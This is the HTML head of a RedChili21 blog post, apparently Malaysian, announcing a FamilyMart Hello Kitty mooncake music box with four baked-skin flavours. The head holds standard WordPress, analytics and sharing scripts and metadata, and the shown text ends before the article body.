

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redchili21.com/2020/09/familymart%E6%8E%A8%E5%87%BAhello-kitty%E6%9C%88%E9%A5%BC%E9%9F%B3%E4%B9%90%E7%9B%92%EF%BC%81%E5%8C%85%E5%90%AB4%E7%A7%8D%E5%8F%A3%E5%91%B3%E7%83%A4%E7%9A%AE%E6%9C%88%E9%A5%BC%EF%BC%81%E5%AD%98/
body_size: 21588
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.redchili21.com/xmlrpc.php"/>

	<title>FamilyMart推出Hello Kitty月饼音乐盒！包含4种口味烤皮月饼！存货有限，先买先得！ &#8211; RedChili21</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Feed" href="https://www.redchili21.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Comments Feed" href="https://www.redchili21.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.redchili21.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dashicons-css' href='https://www.redchili21.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.redchili21.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.redchili21.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adace-style-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.redchili21.com/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/css/youtube.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-vp-style-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/css/video-playlist.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/styles/original/all-light.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.redchili21.com/wp-content/uploads/dynamic-style.css?respondjs=no&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.redchili21.com/wp-content/plugins/addthis-related-posts/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=0.1" id="adace-slideup-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=0.1" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=0.1" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-e799baecab2bdf177618c24fb73beacd" id="addthis_widget-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1WN00FT35B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.redchili21.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1WN00FT35B");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.redchili21.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.redchili21.com/wp-json/wp/v2/posts/182214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redchili21.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.redchili21.com/2020/09/familymart%e6%8e%a8%e5%87%bahello-kitty%e6%9c%88%e9%a5%bc%e9%9f%b3%e4%b9%90%e7%9b%92%ef%bc%81%e5%8c%85%e5%90%ab4%e7%a7%8d%e5%8f%a3%e5%91%b3%e7%83%a4%e7%9a%ae%e6%9c%88%e9%a5%bc%ef%bc%81%e5%ad%98/" />
<link rel='shortlink' href='https://www.redchili21.com/?p=182214' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2020%2F09%2Ffamilymart%25e6%258e%25a8%25e5%2587%25bahello-kitty%25e6%259c%2588%25e9%25a5%25bc%25e9%259f%25b3%25e4%25b9%2590%25e7%259b%2592%25ef%25bc%2581%25e5%258c%2585%25e5%2590%25ab4%25e7%25a7%258d%25e5%258f%25a3%25e5%2591%25b3%25e7%2583%25a4%25e7%259a%25ae%25e6%259c%2588%25e9%25a5%25bc%25ef%25bc%2581%25e5%25ad%2598%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2020%2F09%2Ffamilymart%25e6%258e%25a8%25e5%2587%25bahello-kitty%25e6%259c%2588%25e9%25a5%25bc%25e9%259f%25b3%25e4%25b9%2590%25e7%259b%2592%25ef%25bc%2581%25e5%258c%2585%25e5%2590%25ab4%25e7%25a7%258d%25e5%258f%25a3%25e5%2591%25b3%25e7%2583%25a4%25e7%259a%25ae%25e6%259c%2588%25e9%25a5%25bc%25ef%25bc%2581%25e5%25ad%2598%2F&#038;format=xml" />
	<style type="text/css">
		.adace-slot-wrapper-mobile{
			display:none;
		}
		.adace-slot-wrapper-tablet{
			display:none;
		}
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none;
			}
			.adace-slot-wrapper-mobile{
				display:block;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none;
			}
			.adace-slot-wrapper-tablet{
				display:block;
			}
		}
	</style>
	<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<style>
		.lazyload, .lazyautosizes, .lazybuffered {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot");
			src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
	}
	</style>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wprp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wprp-2.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Related Posts by AddThis","plugin_version":"2.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-e799baecab2bdf177618c24fb73beacd","page_info":{"template":"posts","post_type":["post","page","e-landing-page"]},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>	<style type="text/css" id="custom-highlight-color" >
		
		::-moz-selection {
			background: #000000;
			color: #fff;
		}
		::selection {
			background: #000000;
			color: #fff;
		}	</style>
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-270x270.png" />
<style id="kirki-inline-styles"></style>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="RedChili21"/>
  <meta property="og:title" content="FamilyMart推出Hello Kitty月饼音乐盒！包含4种口味烤皮月饼！存货有限，先买先得！"/>
  <meta property="og:url" content="https://www.redchili21.com/2020/09/familymart%e6%8e%a8%e5%87%bahello-kitty%e6%9c%88%e9%a5%bc%e9%9f%b3%e4%b9%90%e7%9b%92%ef%bc%81%e5%8c%85%e5%90%ab4%e7%a7%8d%e5%8f%a3%e5%91%b3%e7%83%a4%e7%9a%ae%e6%9c%88%e9%a5%bc%ef%bc%81%e5%ad%98/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="之前小编分享过一篇大马月饼商家推出Kitty和哆啦A梦系列月饼礼盒，你已经购买了吗？！



如今有好消息要告诉Hello Kitty 迷们，FamilyMart 也推出Hello Kitty 月饼音乐盒（Hello Kitty Mooncake Music Box）啦！还没购买的朋友，可别错过这次机会啦！



这款Hello Kitty 月饼音乐盒，共有4种不同口味的烤皮月饼：

1.Bamboo Charcoal White Lotus With Salted Egg Lava



2.Durian Lotus With Musang King Lava"/>
  <meta property="og:image" content="https://www.redchili21.com/wp-content/uploads/2020/09/Family-Mart-Hello-Kitty-Mooncake.png"/>
